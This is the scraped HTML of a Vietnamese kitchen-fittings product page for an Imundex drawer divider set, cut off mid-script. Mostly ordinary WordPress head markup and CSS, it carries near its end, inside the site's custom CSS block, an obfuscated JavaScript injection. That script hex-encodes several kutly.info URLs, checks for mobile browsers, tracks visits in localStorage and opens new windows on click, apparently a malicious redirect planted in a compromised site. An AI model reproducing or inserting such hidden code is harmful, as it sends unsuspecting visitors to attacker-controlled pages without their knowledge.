

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/
body_size: 20569
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Bộ khay chia cho ray hộp Imundex - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel='preload' href='https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png' as='image' imagesrcset='https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png 420w, https://bep48h.com/wp-content/uploads/2020/06/7-806-801-300x224.png 300w' imagesizes='(max-width: 420px) 100vw, 420px' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Bộ khay chia cho ray hộp Imundex - bep48h" /><meta property="og:description" content="Phụ kiện tủ bếp dưới, Bộ khay chia cho ray hộp Imundex  Mã sản phẩm: ‭7 806 801.  Chất liệu: Inox 304  Chiều rộng tủ: 600 mm.  Chiều cao khay: 64 mm.  Trọn bộ gồm: 1 bộ Khay chia B 500 mm (mã sản phẩm: 7 806 001), 1 bộ Khay chia C 500 mm (mã sản phẩm: 7 806 802), 1 Thanh nối khay chia 88x64 mm (mã sản phẩm: 7 806 912)." /><meta property="og:url" content="https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2025-01-16T22:52:49+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png" /><meta property="og:image:width" content="420" /><meta property="og:image:height" content="313" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="1 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/","url":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/","name":"Bộ khay chia cho ray hộp Imundex - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/#primaryimage"},"image":{"@id":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png","datePublished":"2020-06-29T06:43:42+00:00","dateModified":"2025-01-16T22:52:49+00:00","breadcrumb":{"@id":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png","contentUrl":"https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png","width":420,"height":313},{"@type":"BreadcrumbList","@id":"https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://bep48h.com/shop/"},{"@type":"ListItem","position":3,"name":"Bộ khay chia cho ray hộp Imundex"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><style id='ambient-elated-modules-inline-css' type='text/css'>/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/functions.php ambient_elated_content_padding_top function */
.postid-618 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .postid-618 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: px;}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/functions.php ambient_elated_footer_page_styles function */
body.eltdf-footer-with-bg-image.postid-618 .eltdf-footer-top-holder { background-image: url();}</style><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-single-product-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="js-cookie-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="woocommerce-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <link rel="alternate" title="JSON" type="application/json" href="https://bep48h.com/wp-json/wp/v2/product/618" /><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 